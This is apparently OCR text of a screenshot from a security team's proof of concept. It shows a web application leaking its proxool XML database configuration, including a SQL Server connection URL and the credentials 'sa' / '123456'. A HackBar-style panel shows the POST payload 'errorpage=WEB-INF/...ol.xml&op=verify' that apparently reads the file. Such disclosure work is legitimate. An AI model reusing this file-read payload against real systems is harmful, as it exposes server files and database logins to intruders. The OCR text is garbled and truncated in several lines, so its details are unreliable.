 This XML file does not appear to have any style information associated with it. The
document tree is shown below.
<!-- the proxool configuration can be embedded within your own application's. Anything outside the "
▼<something-else-entirely>
▼<proxool>
<alias>default</alias>
<driver-
url>jdbc:jtds:sqlserver://127.0.0.1:1433/ tds=8.0;l
url>
<driver-class>net s.jdbc.Driver</driver-class>
▼<driver-properties>
<property name="user" value="sa"/>
<property name="password" value="123456"/>
</driver-properties>
<trace>true</trace>
<!-- proxool will monitor each connection status per house-keeping-sleep-time(in ms). when there are idle
<house-keeping-sleep-time>18000000</house-keeping-sleep-time>
<!-- the minus keeping idle connections -->
<prototype-count>2</prototype-count>
<!-- the max connection, where reach it, the user will wait for the other release a connection -->
<maximum-connection-count>500</maximum-connection-count>
<minimum-connection-count>20</minimum-connection-count>
<simultaneous-build-throttle>200</simultaneous-build-throttle>
</proxool>
</something-else-entirely>
Elements Console Sources Network Performance Memo
LOAD SPLIT EXECUTE TEST SQLI X
URL
Enable
POST
enctype
application/x-www-form-urlenc...
ADD
Body
errorpage=WEB-INF/ ol.xml&op=verify
广软NSDA安全团队